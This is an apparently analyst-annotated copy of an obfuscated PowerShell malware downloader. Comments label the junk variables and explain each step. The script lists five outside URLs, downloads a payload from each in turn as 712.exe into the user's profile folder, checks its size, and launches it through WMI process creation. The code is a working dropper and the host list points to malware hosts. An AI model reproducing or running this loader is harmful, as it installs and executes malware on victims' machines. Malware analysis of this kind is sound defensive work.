 * The code uses includes some junk code to confuse you *
$VHUKQffw='AHDJBrgb';  // junk
[Net.ServicePointManager]::"sECURITYPRotocoL" = 'tls12, tls11, tls';
$WQQMDsga = '712';
$QLPEEjap='PCVLWcmi';  // junk
$RSFOKmvz=$env:userprofile+'\'+$WQQMDsga+'.exe'; //712.exe
$HBAINgvr='MOYGBaok';  // junk
$ZAJKGmtk=&('new-object') nET.wEbCLiENt;
$EWCZDzxf='http://iraniansk.com/wp-content/rm1q_q6x4_l5/*http://kachetemarketing.com/
cgi-bin/9yxsy_nq02_x2tv/*http://kinotheque.com/wp-includes/aidu_9c8_rrlp/*https://onyourleftracing.com/cgi-bin/
fotes_4l_enxguwo/*http://slimgenemd.com/hqzfg/z_ya_xkjx5/'."S`PLiT"([char]42);
// "42", which is the number of the letter or symbol "*" in ASCII table. and is what is going to act as the delimeter between the
urls.
// For each url in the list $EWCZDzxf try to download it and write the content as a .exe in the users profile path
// The file size is also compared to a hardcoded value to make sure its great than or equal to 23971 bytes and pending that check
// it will break from the loop.
$GDPBPqig='EWHGOitu';  // junk
foreach($CFOSWaip in $EWCZDzxf){
    try{
        $ZAJKGmtk."DownLoAdFILE"($CFOSWaip, $RSFOKmvz); //&('new-object') nET.wEbCLiENt;
        $RIYIImwo='YIBVXlrg'; // junk
        If ((.('Get-Item') $RSFOKmvz)."LENgTh" -ge 23971){
            ([wmiclass]'win32_Process')."CReATE"($RSFOKmvz); //$env:userprofile\712.exe
            $FLKZGdrv='GZQNGjwc'; // junk
            break;
            $XUCEBpky='IZVPIdwp' // junk
        }
    }
    catch{}
}
$GIRFRrrh='IVUMAjdj' // junk